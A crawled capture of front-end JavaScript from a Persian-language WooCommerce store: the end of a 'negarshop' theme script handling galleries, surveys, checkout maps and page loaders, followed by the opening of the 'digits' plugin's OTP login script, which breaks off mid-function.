        if ($(window).width() > 991) {
            let firstOff = thisIitem.offset().top;
            $(window).scroll(function () {
                let item = thisIitem;
                if ($(window).scrollTop() >= firstOff) {
                    if (!item.hasClass('fixed')) {
                        item.addClass('fixed');
                    }
                } else {
                    if (item.hasClass('fixed')) {
                        item.removeClass('fixed');
                    }
                }
            });
        }
    });

    $(document).ready(function ($) {
        if ($.isFunction(window.background)) {
            $('.background-video').background();
        }
    });
    $.fn.wc_variations_current = false;
    $.fn.wc_variations_image_update = function (variation) {
        let $form = this;
        if (variation && variation.cb_var_gallery && variation.cb_var_gallery.length > 1) {
            $.fn.wc_gallery_items_count = variation.cb_var_gallery.length;
            let html_output = '<div class="owl-carousel wc-product-carousel images">';
            jQuery.each(variation.cb_var_gallery, function (loopi, imgitem) {
                imgitem = imgitem['large'];
                html_output += '<div class="car-dtag" data-src="' + imgitem + '">';
                html_output += '<a href="' + imgitem + '" class="img-magnifier-container"><img class="product-gallery-img" data-magnify-src="' + imgitem + '" src="' + imgitem + '" alt="' + (loopi + 1) + '" id="wc-carousel-image-' + loopi + '" /></a>';
                html_output += '</div>';
            });
            html_output += '</div>';
            html_output += '<div class="owl-carousel wc-product-carousel-thumbs">';
            jQuery.each(variation.cb_var_gallery, function (loopi, imgitem) {
                imgitem = imgitem['thumb'];
                html_output += '<img src="' + imgitem + '" alt="' + loopi + '" />';
            });
            html_output += '</div>';
            if ($.fn.wc_variations_current !== html_output) {
                jQuery('.product .woocommerce-product-gallery').html(html_output);
                CBinitProductGallery();
            }
            $.fn.wc_variations_current = html_output;
        } else {
            if ($.fn.wc_variations_current !== $.fn.wc_product_def_gallery) {
                $form.wc_variations_image_reset();
            }
        }

        window.setTimeout(function () {
            $(window).trigger('resize');
            $form.wc_maybe_trigger_slide_position_reset(variation);
            $('.owl-carousel.wc-product-carousel').trigger('to.owl.carousel', 100);
        }, 20);

    };
    $.fn.wc_variations_image_reset = function () {
        if ($.fn.wc_variations_current !== $.fn.wc_product_def_gallery) {
            jQuery('.product .woocommerce-product-gallery').html($.fn.wc_product_def_gallery);
            CBinitProductGallery();
        }
        $.fn.wc_variations_current = $.fn.wc_product_def_gallery;
    };
    $('.horz-res-scroll').each(function () {
        $(this).wrap('<div class="hrs-outer"></div>');
        let outer = $(this).parent();
        outer.append('<button class="btn hts-btn hrs-next-btn"><i class="far fa-angle-left"></i></button>');
        outer.prepend('<button class="btn hts-btn hrs-prev-btn" style="display: none"><i class="far fa-angle-right"></i></button>');
    });
    $('.hrs-outer .hts-btn').click(function () {
        let tag = $(this).parent().find('.horz-res-scroll');
        let ts = $(this);
        if ($(this).hasClass('hrs-next-btn')) {
            tag.stop().animate({scrollLeft: tag.scrollLeft() - 100}, 400, function () {
                if (tag.scrollLeft() >= 0) {
                    ts.parent().find('.hrs-prev-btn').fadeOut('fast');
                } else {
                    ts.parent().find('.hrs-prev-btn').fadeIn('fast');
                }
            });
        } else {
            tag.stop().animate({scrollLeft: tag.scrollLeft() + 100}, 400, function () {
                if (tag.scrollLeft() >= 0) {
                    ts.parent().find('.hrs-prev-btn').fadeOut('fast');
                } else {
                    ts.parent().find('.hrs-prev-btn').fadeIn('fast');
                }
            });
        }

    });

    $(document).on('click', '.sidebar.shop-archive-sidebar.acc-widgets section.widget:not(.show)', function () {
        $('.sidebar.shop-archive-sidebar.acc-widgets section.widget.show').not(this).children('*:not(.wg-header)').slideUp('fast');
        $('.sidebar.shop-archive-sidebar.acc-widgets section.widget.show').not(this).removeClass('show');
        $(this).children('*').slideDown('fast');
        $(this).addClass('show');
    });

    $(document).ready(function () {
        setTimeout(function () {
            $('.carousel .carousel-item img:not(.loaded)').each(function () {
                $(this).attr("src", $(this).attr("data-src"));
                $(this).addClass('loaded');
            });
        }, 1000);
        $('#shipping_city, #billing_city').addClass('form-control');
        $('.negarshop-countdown').each(function () {
            let date = '0000/00/00';
            if ($(this).attr("data-date") !== undefined) {
                date = $(this).attr("data-date");
            }
            $(this).countdown(date, function (event) {
                $(this).html(event.strftime('<div class="inner"><span class="countdown-section"><span class="countdown-amount">%D</span><span class="countdown-period">روز</span></span><span class="countdown-section"><span class="countdown-amount">%H</span><span class="countdown-period">ساعت</span></span><span class="countdown-section"><span class="countdown-amount">%M</span><span class="countdown-period">دقیقه</span></span><span class="countdown-section"><span class="countdown-amount">%S</span><span class="countdown-period">ثانیه</span></span></div>'));
            });
        });
    });
    $('.crunchify-clipboard').click(function () {
        let copyText = document.getElementById("product-url-inpt");
        copyText.select();
        copyText.setSelectionRange(0, 99999);
        document.execCommand("copy");
    });

    $(document).on('click', '.shop-archive-sidebar .section-close', function () {
        $(this).parents('.shop-archive-sidebar').removeClass('show');
        return false;
    });
    $(document).on('click', '.shop-filters-show', function () {
        $('.shop-archive-sidebar').addClass('show');
        return false;
    });

    $(document).on('submit', '#product-survey-form', function () {
        if ($("body").hasClass('logged-in')) {
            let formData = {};
            formData['action'] = 'negarshop_product_survey_ajax';
            formData['answ'] = 'no';
            $(this).find("input[name]").each(function (index, node) {
                formData[node.name] = node.value;
            });
            if ((formData['desc1'] !== undefined && formData['desc1'] !== "") || (formData['desc2'] !== undefined && formData['desc2'] !== "")) {
                let self = $(this);
                self.addClass('loading');
                jQuery.post(negarshop_obj.ajax_url, formData, function (response) {
                    self.removeClass('loading');
                    if (response.status) {
                        $('#product-survey').modal('hide');
                        self.remove();
                        $('.entry-summary .product-survey').addClass('sent');
                    } else {
                        $.notify({
                            message: response.data,
                        }, {
                            // settings
                            element: 'body',
                            position: null,
                            type: 'error',
                            allow_dismiss: false,
                            newest_on_top: false,
                            placement: {
                                from: "top",
                                align: "right"
                            },
                            z_index: 9999,
                            delay: 2000,
                            timer: 1000,
                        });
                    }
                });
            }
        } else {
            $('#login-popup-modal').modal('show');
        }
        return false;
    });
    $(document).on('click', '.product-survey .btn.yes', function () {
        if ($("body").hasClass('logged-in')) {
            let formData = {};
            formData['action'] = 'negarshop_product_survey_ajax';
            formData['answ'] = 'yes';
            formData['product'] = $(this).attr('data-product');
            let self = $(this).parents('.product-survey');
            self.addClass('loading');
            jQuery.post(negarshop_obj.ajax_url, formData, function (response) {
                self.removeClass('loading');
                if (response.status) {
                    self.addClass('sent');
                } else {
                    $.notify({
                        message: response.data,
                    }, {
                        // settings
                        element: 'body',
                        position: null,
                        type: 'error',
                        allow_dismiss: false,
                        newest_on_top: false,
                        placement: {
                            from: "top",
                            align: "right"
                        },
                        z_index: 9999,
                        delay: 2000,
                        timer: 1000,
                    });
                }
            });
        } else {
            $('#login-popup-modal').modal('show');
        }
        return false;
    });
    $('.woocommerce nav.woocommerce-MyAccount-navigation ul li.res-toggle-menu').click(function () {
        $(this).toggleClass('show');
        return false;
    });
    $('#login-popup-modal').on('show.bs.modal', function (e) {
        if (!$("body").hasClass('pop-up-login')) {
            window.location.href = negarshop_obj.my_account;
            return false;
        }
    });
    $('.product-video-carousel').owlCarousel({
        items: 1,
        nav: true,
        dots: false,
        rtl: true,
        loop: false,
        touchDrag: false,
        mouseDrag: false,
        pullDrag: false,
        lazyLoad: true,
    });
    $('.modal').on('hide.bs.modal', function () {
        if ($(this).find('video').length > 0) {
            $(this).find('video').get(0).pause();
        }
    });

    $(document).on("click", ".responsive-menu .toggle-menu", function () {
        $(this).next(".menu-popup").addClass('show');
    });
    $(document).on("click", ".responsive-menu .overlay", function () {
        $(this).prev(".menu-popup").removeClass('show');
    });
    $(".responsive-menu nav li.menu-item-has-children,footer#footer .footer-copyright nav.footer-menu li.menu-item-has-children").each(function () {
        $(this).children('a').after('<span class="toggle"><i class="fal fa-angle-down"></i></span>');
    });
    $(document).on("click", ".responsive-menu nav li.menu-item-has-children span.toggle", function () {
        $(this).toggleClass('active');
        $(this).next('ul').slideToggle('fast');
    });

    $(document).on('change', ".woocommerce-ordering select.orderby", function () {
        $('.products-archive-tabs .btn').removeClass('btn-primary');
        $('#btn-sort-' + $(this).val()).addClass('btn-primary');
    });

    $('.product-section .product-featured-attrs ul li:nth-of-type(3) ~ li').hide();
    if ($('.product-section .product-featured-attrs ul li').length > 3) {
        $('.product-section .product-featured-attrs ul').after('<a href="javascript:void(0)" class="view-more">... <span class="show">دیدن همه</span><span class="hide">کوتاه کردن</span></a>')
    }
    $(document).on('click', '.product-section .product-featured-attrs .view-more', function () {
        $(this).toggleClass('close-more');
        $('.product-section .product-featured-attrs ul li:nth-of-type(3) ~ li').slideToggle('fast');
    });

    $(window).on('scroll', function () {
        let addTocartEl = $('.product-summary-left');
        if (addTocartEl.length > 0) {
            if ($(this).scrollTop() > addTocartEl.offset().top + addTocartEl.height()) {
                $('.product-add-to-cart-sticky').stop().fadeIn('fast');
            } else {
                $('.product-add-to-cart-sticky').stop().fadeOut('fast');
            }
        }
    });

    $('.product-add-to-cart-sticky .add-product').on('click', function () {
        $("html, body").stop().animate({scrollTop: $('.product-summary-left').offset().top - 200}, "fast");
    });
    $('.cart-header-steps .owl-carousel').owlCarousel({
        rtl: true,

        center: true,
        items: 2,
        loop: true,
        margin: 10,
        responsive: {
            600: {
                items: 4
            }
        }
    });


    $('#questionModal form').on('submit', function () {
        $('#submit-question-form').attr('disabled', true);
    });
    $('.send-question').on('click', function () {
        if ($('body').hasClass('logged-in')) {
            let questionParent = parseInt($(this).data('parent')) ?? 0;
            $('#question_parent').val(questionParent);
            if (questionParent > 0) {
                $('#questionModal .new-question').hide();
                $('#questionModal .replay-question').show();
            } else {
                $('#questionModal .new-question').show();
                $('#questionModal .replay-question').hide();
            }


            $('#questionModal').modal('show');
        } else {
            $('#login-popup-modal').modal('show');
        }
        return false;
    });


    if (window.location.href.indexOf("#question-") > -1 || window.location.href.indexOf("#questions") > -1 || window.location.href.indexOf("#tab-ns_questions") > -1) {
        setTimeout(() => {
            $('a[href="#tab-ns_questions"]').trigger('click');
        }, 1000);
    }

    $('#login-popup-modal .woocommerce-form-login').on('submit', function () {
        $(this).find('[type="submit"]').addClass('disabled');
    });
    $(document).on('change', '.woocommerce-cart-form', function () {
        setTimeout(() => {
            $(this).find('[name="update_cart"]').trigger('click');
        }, 1000);
    });
    $('.input-has-map').each(function () {
        if ($(this).parents('.woocommerce-billing-fields').length > 0) {
            $('.woocommerce-billing-fields__field-wrapper').append('<div id="' + $(this).data('map') + '"></div>');

            $(document).on('change', '#billing_city', function () {
                if ($(this).val() !== null) {
                    let searchUrl = 'https://nominatim.openstreetmap.org/search?format=json&state=' + encodeURI($('#billing_state option:selected').text()) + '&city=' + encodeURI($('#billing_city option:selected').text());
                    $.get(searchUrl, (response) => {
                        if (response.length > 0) {
                            marker.setLatLng(new L.LatLng(response[0].lat, response[0].lon), {draggable: 'true'});
                            map.setView(marker.getLatLng(), map.getZoom());
                        }
                    });
                }
            });
        }

        if ($(this).parents('.woocommerce-shipping-fields').length > 0) {
            $('.woocommerce-shipping-fields__field-wrapper').append('<div id="' + $(this).data('map') + '"></div>');

            $(document).on('change', '#shipping_city', function () {
                if ($(this).val() !== null) {
                    let searchUrl = 'https://nominatim.openstreetmap.org/search?format=json&state=' + encodeURI($('#shipping_state option:selected').text()) + '&city=' + encodeURI($('#shipping_city option:selected').text());
                    $.get(searchUrl, (response) => {
                        if (response.length > 0) {
                            marker.setLatLng(new L.LatLng(response[0].lat, response[0].lon), {draggable: 'true'});
                            map.setView(marker.getLatLng(), map.getZoom());
                        }
                    });
                }

            });
        }

        let mapValue = $(this).val();

        if (mapValue.replaceAll(' ', '') !== '') {
            mapValue = mapValue.split(',');
        }

        if (mapValue.length !== 2) {
            mapValue = negarshop_obj.checkout_location;
        }

        if (mapValue.length !== 2) {
            mapValue = [38.0717, 46.3115];
            $('#billing_city').trigger('change');
            $('#shipping_city').trigger('change');
        }

        let map = L.map($(this).data('map'), {
            center: mapValue,
            zoom: 14
        });
        L.tileLayer('http://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png').addTo(map);
        let marker = new L.marker(mapValue, {
            draggable: true,
            autoPan: true
        }).addTo(map);

        map.on('click', (e) => {
            marker.setLatLng(e.latlng, {draggable: 'true'});
        });
        marker.on('move', () => {
            $(this).val(marker.getLatLng().lat + ',' + marker.getLatLng().lng);
        });


    });
    if (typeof Dropzone !== 'undefined' && $('#comment-attachments').length > 0) {
        Dropzone.autoDiscover = false;
        let commentAttachments = [];
        let myDropzone = new Dropzone("#comment-attachments", {
            url: negarshop_obj.ajax_url,
            maxFilesize: 2,
            maxFiles: 5,
            acceptedFiles: 'image/png,image/jpg,image/jpeg',
            dictDefaultMessage: 'برای پیوست تصویر فایل خود را بکشید و اینجا رها کنید!',
            dictFileTooBig: 'فایل نباید بیشتر از 2 مگابایت باشد!',
            dictInvalidFileType: 'فقط فایل های با فرمت jpg و png قابل قبول هستند!'
        });

        myDropzone.on('sending', function (file, xhr, formData) {
            formData.append('action', 'negarshop_comment_attachments');
            formData.append('nonce', NSDP.nonce);
        });
        myDropzone.on("processing", function () {
            $('#commentform #submit').addClass('disabled');
        });
        myDropzone.on("queuecomplete", function () {
            $('#commentform #submit').removeClass('disabled');
        });
        myDropzone.on("success", function (file) {
            let response = JSON.parse(file.xhr.response);
            if (typeof response.success !== 'undefined') {
                if (response.success) {
                    commentAttachments.push(response.attach);
                    $('#comment-attach-ids').val(commentAttachments.join(','));
                } else {
                    alert(response.data?.message ?? 'خطایی رخ داده است!');
                }
            }
        });
    }

    $('.comment-attachments').lightGallery({
        selector: 'a'
    });

    $(document).ready(function () {
        setTimeout(() => {
            $('.ns-page-loader').fadeOut('slow');
        }, 1000);
    });

    $(document).ready(function () {
        let productSidebarSticky = $('.product-side-col .product-sidebar').stickySidebar({
            topSpacing: 20,
            bottomSpacing: 20,
        });
        let productTabsSticky = $('.product-single-style-3 .product-tabs-outer.sticky').stickySidebar({
            topSpacing: 0,
            containerSelector: '.wc-tabs-wrapper'
        });
    });
})(jQuery);
if (document.getElementById) {
    window.alert = function (txt) {
        NegarshopCreateCustomAlert(txt);
    }
}

function NegarshopCreateCustomAlert(txt) {
    d = document;

    if (d.getElementById("negarshopAlertContainer")) return;

    mObj = d.getElementsByTagName("body")[0].appendChild(d.createElement("div"));
    mObj.id = "negarshopAlertContainer";
    mObj.style.height = d.documentElement.scrollHeight + "px";

    alertObj = mObj.appendChild(d.createElement("div"));
    alertObj.id = "negarshopAlertBox";
    if (d.all && !window.opera) alertObj.style.top = document.documentElement.scrollTop + "px";
    alertObj.style.left = (d.documentElement.scrollWidth - alertObj.offsetWidth) / 2 + "px";
    alertObj.style.visiblity = "visible";

    h1 = alertObj.appendChild(d.createElement("h1"));
    h1.appendChild(d.createTextNode('پیغام'));

    msg = alertObj.appendChild(d.createElement("p"));
    //msg.appendChild(d.createTextNode(txt));
    msg.innerHTML = txt;

    btn = alertObj.appendChild(d.createElement("a"));
    btn.id = "closeBtn";
    btn.appendChild(d.createTextNode('تایید'));
    btn.href = "javascript:void(0)";
    btn.focus();
    btn.onclick = function () {
        NegarshopRemoveCustomAlert();
        return false;
    }

    alertObj.style.display = "block";

}

function NegarshopRemoveCustomAlert() {
    document.getElementsByTagName("body")[0].removeChild(document.getElementById("negarshopAlertContainer"));
}

function archive_btn(e) {
    let searchField = jQuery(e).parents('.header-search').find('.search-input.search-field');
    searchField.val(decodeURI(encodeURI(searchField.val())));
    jQuery(e).parents('.header-search').find('form').submit();
}

jQuery(document).ready(function (a) {
    "use strict";
    a(".show-ywsl-box").on("click", function (b) {
        b.preventDefault(), a(".ywsl-box").slideToggle()
    }), "#_=_" == window.location.hash && (history.replaceState ? history.replaceState(null, null, window.location.href.split("#")[0]) : window.location.hash = "")
});
jQuery(document).ready(function (a) {
    "use strict";
    let b = function () {
        let b = a(document).find("#yith-wcwtl-email"), c = b.parents("#yith-wcwtl-output").find("a.button"),
            d = c.attr("href");
        b.length && b.on("input", function (a) {
            let e = b.val(), f = b.attr("name");
            c.prop("href", d + "&" + f + "=" + e)
        })
    };
    b(), a("form.variations_form").on("show_variation", b), a(document).on("qv_loader_stop", b)
});

if ('serviceWorker' in navigator) {
    navigator.serviceWorker.register(negarshop_obj.service_worker);
}

const isInStandaloneMode = () =>
      (window.matchMedia('(display-mode: standalone)').matches) || (window.navigator.standalone) || document.referrer.includes('android-app://');
    if (isInStandaloneMode()) {
        jQuery('body').prepend('<div class="pwa-page-loader"><span class="spinner"></span></div>');
jQuery(document).ready(function($){
        let beforeunloadcount = 0;
                $('.pwa-page-loader').fadeOut('fast');
          
            $(window).on('beforeunload', function(){
                $('.pwa-page-loader').fadeIn('fast');
            });
});
    }

--- FILE ---
content_type: application/javascript
request_url: https://www.aloxiaomi.com/wp-content/plugins/digits/assets/js/main.js?ver=7.9.1.2
body_size: 16761
content:
function persianToEnglish(value) {
	var newValue="";
		for (var i=0;i<value.length;i++)
	{
	var ch=value.charCodeAt(i);
	if (ch>=1776 && ch<=1785) // For Persian digits.
	{
		var newChar=ch-1728;
		newValue=newValue+String.fromCharCode(newChar);
	}
	else if(ch>=1632 && ch<=1641) // For Arabic & Unix digits.
	{
		var newChar=ch-1584;
		newValue=newValue+String.fromCharCode(newChar);
	}
		else
		newValue=newValue+String.fromCharCode(ch);
	}
	return newValue;
}
jQuery(function () {

    var precode;


    var forgotPassChange = 0;
    var dig_reg_wp_elem = jQuery("#dig_reg_wp_elem");
    if (dig_reg_wp_elem.length) {
        dig_reg_wp_elem = dig_reg_wp_elem.closest('form');
        if (!dig_reg_wp_elem.hasClass("dokan-vendor-register")) {

            if (dig_reg_wp_elem.find(".dig_wc_reg_form_end").length === 0) {
                dig_reg_wp_elem.addClass('wp_reg');
                dig_reg_wp_elem.find("#user_login").attr('id', 'user_uname');
                jQuery(".digits_register").removeClass('wp_reg');
            } else {
                dig_reg_wp_elem.find(".dig_wp_bp_fields").remove();
            }
        }
    }

    var dig_login_wp_elem = jQuery("#dig_login_wp_elem");
    if (dig_login_wp_elem.length) {
        if (dig_mdet.login_mobile_accept > 0) {
            dig_login_wp_elem = dig_login_wp_elem.closest('form');

            if (dig_login_wp_elem.find(".loginuname").length === 0) {
                dig_login_wp_elem.addClass('wp_login');
                dig_login_wp_elem.find("input[type='text']").first().attr({'id': 'username', 'nan': 1});
            } else {
                dig_login_wp_elem.find(".dig_bb_wp_otp_field").remove();
            }
        }
    }

    var akCallback = -1;
    var useWhatsApp = 0;

    jQuery("#digit_emailaddress").closest("form").addClass("register");
    jQuery("#wc_code_dig").closest("form").addClass("login");
    jQuery("#digits_wc_code").closest("form").addClass("woocommerce-ResetPassword");

    if (dig_log_obj.dig_dsb == 1) return;

    var loader = jQuery(".dig_load_overlay");
    var tokenCon;

    function loginuser(response) {
        if (precode == response.code) {
            return false;
        }

        var rememberMe = 0;
        if (jQuery("#rememberme").length) {
            rememberMe = jQuery("#rememberme:checked").length > 0;
        }
        precode = response.code;
        jQuery.ajax({
            type: 'post',
            url: dig_mdet.ajax_url,
            data: {
                action: 'digits_login_user',
                code: response.code,
                csrf: response.state,
                rememberMe: rememberMe,
            },
            success: function (res) {
                if (isJSON(res)) {

                    if (!res.data.code) {
                        res = res;
                    } else {
                        if (res.data.error_msg) {
                            loader.hide();
                            if (res.data.error_type) {
                                showDigMessage(res.data.error_msg, res.data.error_type);
                            } else {
                                showDigErrorMessage(res.data.error_msg);
                            }
                            return;
                        }

                        if (res.redirect) {
                            showDigLoginSuccessMessage();
                            digits_redirect(res.redirect);
                            return;
                        }
                        res = res.code;
                    }
                } else {
                    res = res.trim();
                }

                loader.hide();
                if (res == "1") {

                    if (ihc_loginform == 10)
                        document.location.href = "/";
                    else {

                        showDigLoginSuccessMessage();
                        if (jQuery("#digits_redirect_page").length) {
                            digits_redirect(jQuery("#digits_redirect_page").val());
                        } else digits_redirect(dig_mdet.uri);
                    }

                } else if (res == -1) {
                    showDigNoticeMessage(dig_mdet.pleasesignupbeforelogginin);
                } else if (res == -9) {
                    showDigErrorMessage(dig_mdet.invalidapicredentials);
                } else {
                    showDigErrorMessage(dig_mdet.invalidlogindetails);
                }

            }
        });

        return false;
    }

    function forgotihcCallback(response) {
        showDigitsLoader(true);
        if (response.status === "PARTIALLY_AUTHENTICATED") {

            jQuery("#digits_impu_code").val(response.code);
            jQuery("#digits_impu_csrf").val(response.csrf);

            jQuery("#digits_password_ihc_cont").show().find("input").attr("required", "required");
            jQuery("#digits_cpassword_ihc_cont").show().find("input").attr("required", "required");
            forgotpassihc = 2;


        }
    }

// login callback
    function loginCallback(response) {
        if (response.status === "PARTIALLY_AUTHENTICATED") {

            showDigitsLoader(false);
            loginuser(response);
        } else if (response.status === "NOT_AUTHENTICATED") {
            showDigitsLoader(true);
        } else if (response.status === "BAD_PARAMS") {
            showDigitsLoader(true);
        }

    }

// phone form submission handler
    function smsLogin() {

    }

    function phonenumber(data) {
        var phoneno = /^\+?([0-9]{2})\)?[-. ]?([0-9]{4})[-. ]?([0-9]{4})$/;
        return !!(data.match(phoneno));
    }

    var reg_email = jQuery("#reg_email");
    var mailsecond = jQuery(".dig_wc_mailsecond");
    var mailSecondLabel = jQuery("#dig_secHolder");
    var secondmailormobile = jQuery("#secondmailormobile");

    var user_login = jQuery("#user_login");

    var otp_field;
    var show_message = true;
    var is_checkout = false;
    var ew = 30;


    jQuery('input[id="account_email"]').each(function (index) {
        jQuery(this).parent().find('label').find('span').remove();
    });


    var dig_sortorder = dig_mdet.dig_sortorder;
    var register = jQuery(".dig_wc_reg_form").closest(".register");
    if (dig_sortorder.length) {
        register.find("#reg_username").closest('.form-row').attr('id', 'dig_cs_username').addClass('dig-custom-field');
        register.find("#reg_password").closest('.form-row').attr('id', 'dig_cs_password').addClass('dig-custom-field');

        if (dig_mdet.mobile_accept > 0) {
            register.find("#reg_email").parent().attr({
                'id': 'dig_cs_mobilenumber',
                'class': 'dig-custom-field woocommerce-FormRow--wide form-row form-row-wide'
            });
        } else {
            register.find("#reg_email").parent().attr({
                'id': 'dig_cs_email',
                'class': 'dig-custom-field woocommerce-FormRow--wide form-row form-row-wide'
            });
        }

        var sortorder = dig_sortorder.split(',');
        var digits_register_inputs = register;


        digits_register_inputs.each(function () {
            jQuery(this).find('.dig-custom-field').sort(function (a, b) {
                var ap = jQuery.inArray(a.id, sortorder);
                var bp = jQuery.inArray(b.id, sortorder);
                return (ap < bp) ? -1 : (ap > bp) ? 1 : 0;
            }).prependTo(jQuery(this));
        });


    }


    var c = jQuery(".ihc-form-create-edit");


    if (c.length && dig_mdet.mobile_accept > 0) {
        /*iump reg*/
        var f = jQuery(".iump-register-form").find("#createuser");
        var i_ccode = dig_mdet.uccode;


        f.find("input[name='phone']").attr({
            "data-dig-main": 1,
            "reg": 2,
            "data-skip-label": 1,
            "id": "username",
            "mob": 1,
            "countryCode": i_ccode,
            "nan": 1,
            "f-mob": 1,
        }).data('type', 2);


        jQuery('<input type="hidden" id="dig_ihc_ea_code" name="code"/><input type="hidden" id="dig_ihc_ea_csrf" name="csrf"/><div id="dig_ihc_mobotp" class="iump-form-line-register iump-form-text" style="display:none;">' +
            '<input value="" id="digits_otp_ihc" name="digit_otp" placeholder="' + dig_mdet.OTP + '" type="text" style="padding-left:10px !important;">')
            .insertBefore(f.find("input[type='submit']").closest('.iump-submit-form'));

    }


    var wcform = jQuery("#wc_dig_reg_form").closest("form");
    var wc_checkout = jQuery(".woocommerce-form-login");
    if (wcform.length) {
        wcform.find('input[type="password"]').closest(".woocommerce-FormRow").remove();
        wcform.find('input[name="login"]').remove();
        wcform.find(".woocommerce-LostPassword").remove();
        wcform.find('#rememberme').closest('label').remove();
        wcform.find("#username").attr('mob', 1);

        if (wc_checkout.length) {
            wc_checkout.find('input[type="password"]').closest('.woocommerce-form-row').remove();
            wc_checkout.find(".form-row-first").removeClass("form-row-first");
            wc_checkout.find(".lost_password").remove();
            wc_checkout.find('#rememberme').closest('label').remove();
            wc_checkout.find('[name="login"]').remove();
            wc_checkout.find("#username").attr('mob', 1);
        }
    }


    var uc = jQuery("#dig_wc_check_page");
    if (uc.length) {
        uc = uc.parent();
        var createAccount = uc.find(".create-account");
        createAccount = createAccount.last();
        if (createAccount.length) {

            createAccount.find("#username").attr({'f-mob': 1, 'reg': 1, 'data-dig-mob': 1});
            if (dig_mdet.mobile_accept == 2) {
                createAccount.find("#username").attr({'data-dig-mob': 1, 'data-type': 2});
            }
            jQuery(".wc_check_dig_custfields").appendTo(createAccount);
        }
    }
    var dismissLoader = false;
    var dig_billing_password = jQuery("#billing_account_password");


//// Ultimate user
    var um_register = jQuery(".um-register");
    if (um_register.length) {
        um_register.find('.um-field-mobile_number').find('input').attr({
            'id': 'username',
            'nan': '1',
            'f-mob': 1
        }).data('type', 2);
    }
    var um_login = jQuery(".um-login");
    if (um_login.length) {
        if (um_login.find('.um-field-mobile_number').length) {
            um_login.find('.um-field-mobile_number').remove();
            var um_username_field = um_login.find('.um-field-username');
            um_username_field.find('label').attr('for', 'username').text(dig_mdet.emailormobile);
            um_username_field.find('input').attr({'id': 'username', 'nan': 1});
            um_login.find('.ump_digits_otp_container').show();
        }
    }

    var um_forgot = jQuery(".woocommerce-ResetPassword");
    if (um_forgot.length) {
        var um_forgot_uname_field = um_forgot.find('.um-field-username_b');
        if (um_forgot_uname_field.length) {
            um_forgot_uname_field.find('label').attr('for', 'username').text(dig_mdet.emailormobile);
            um_forgot_uname_field.find('input').attr({'id': 'username', 'nan': 1});
            um_forgot.addClass('digits_um_forgotpass');
        }
    }

    var um_forgot_pass = 0;
    jQuery('.digits_um_forgotpass #um-submit-btn').on('click', function () {
        update_time_button = jQuery(this);
        cuForm = jQuery(this).closest('form');
        var uname_field = cuForm.find('#username');
        var ccode_field = cuForm.find('.dig_wc_logincountrycode');
        var uname = uname_field.val();
        var ccode = ccode_field.val();
        if (isNumeric(uname)) {

            if (um_forgot_pass == 3) {
                var pass = jQuery("#dig_wc_password").val();
                var cpass = jQuery("#dig_wc_cpassword").val();
                if (pass != cpass) {
                    showDigErrorMessage(dig_mdet.Passwordsdonotmatch);
                    return false;
                }
                cuForm.attr({'action': '?login=true', 'method': 'post'});
                uname_field.attr('name', 'user');
                ccode_field.attr('name', 'dig_countrycodec');
                cuForm.find('#digit_ac_otp').attr('name', 'dig_otp');
                cuForm.unbind('submit').submit();
                return true;
            }


            if (um_forgot_pass == 2) {
                verifyOtp(ccode, uname, nounce.val(), cuForm.find('#digit_ac_otp').val(), 3);
                return false;
            }

            um_forgot_pass = 1;
            prv_forg_wc = jQuery(this).val();
            jQuery(".dig_otp_um_reg").appendTo(cuForm.find('.um-field-text'));
            verifyMobileNoLogin(ccode, uname, nounce.val(), 3);

            return false;
        }
    });


    var wc_login_form = jQuery(".woocommerce-form-login");
    if (wc_login_form.length) {
        if (dig_mdet.login_mobile_accept == 1 && dig_mdet.login_mail_accept == 0 && dig_mdet.login_uname_accept == 0) {
            wc_login_form.find('#username').data('type', 2);
        }
    }

    jQuery('input[id="username"],.digits_mobile_field').each(function (index) {
        var $this = jQuery(this);
        update_username_field($this);
    });

    jQuery("#wc-pos-actions").find("#add_customer_to_register").on('click', function () {
        setTimeout(function () {
            update_username_field(jQuery('#username_field').find('#username'));
        }, 100);
    });


    function update_username_field($this) {
        if (dig_mdet.login_mobile_accept == 0) {
            var fmob = $this.attr('f-mob');

            if (!fmob || fmob == 0) return;
        }
        if (dig_mdet.mobile_accept == 0) {
            var reg = $this.attr('reg');

            if (reg == 1) return;
        }
        var usernameid = $this;

        var dig_main = usernameid.attr('data-dig-main');
        var ccd;
        if (!dig_main) {
            if ($this.attr('data-dig-mob') == 1) {
                if ($this.attr('countryCode')) {
                    ccd = $this.attr('countryCode');
                } else {
                    ccd = dig_mdet.uccode;
                }

            } else if ($this.attr('mob') != 1) {

                var lb = dig_mdet.emailormobile;


                var reg = $this.attr('reg');

                if (!reg || reg == 0) {
                    reg = 0;
                    if (dig_mdet.login_mobile_accept > 0 && dig_mdet.login_mail_accept > 0) {
                        lb = dig_mdet.emailormobile;
                    } else if (dig_mdet.login_mobile_accept > 0) {
                        lb = dig_mdet.MobileNumber;
                    } else if (dig_mdet.login_mail_accept > 0) {
                        lb = dig_mdet.email;
                    }
                } else if (reg == 1) {
                    if (dig_mdet.mobile_accept > 0 && dig_mdet.mail_accept > 0) {
                        lb = dig_mdet.emailormobile;
                    } else if (dig_mdet.mobile_accept > 0) {
                        lb = dig_mdet.MobileNumber;
                    } else if (dig_mdet.mail_accept > 0) {
                        lb = dig_mdet.email;
                    }
                }
                if (reg != 2) {
                    usernameid.prev().html(lb + " <span class=required>*</span>");
                    if (usernameid.attr('placeholder')) usernameid.attr('placeholder', lb);
                }
                ccd = dig_mdet.uccode;

            } else {
                usernameid.prev().html(dig_mdet.MobileNumber + " <span class=required>*</span>");
                if (usernameid.attr('placeholder')) usernameid.attr('placeholder', dig_mdet.MobileNumber);
                if ($this.attr('countryCode')) {
                    ccd = $this.attr('countryCode');
                } else {
                    ccd = dig_mdet.uccode;
                }


            }
        }

        var dig_ext = "";
        var dig_mainattr = "";

        var dig_ccd_name = "digt_countrycode";

        var dig_skip_label = $this.attr('data-skip-label');

        if (dig_skip_label) {
            ccd = dig_mdet.uccode;
        } else if (dig_main) {
            var tc = $this.attr('countryCode');


            if (tc !== undefined) {
                if (tc == -1) {
                    ccd = "+";
                } else {
                    ccd = "+" + tc;
                }
            } else {
                ccd = dig_mdet.uccode;
            }
            dig_ext = "dig_update_hidden ";
            dig_mainattr = 'data-dig-main="' + usernameid.attr('data-dig-main') + '"';
            dig_ccd_name = usernameid.attr('data-dig-main') + "_digt_countrycode";
        }


        usernameid.wrap('<div class="digcon"></div>').before('<div class="dig_wc_countrycodecontainer dig_wc_logincountrycodecontainer">' +
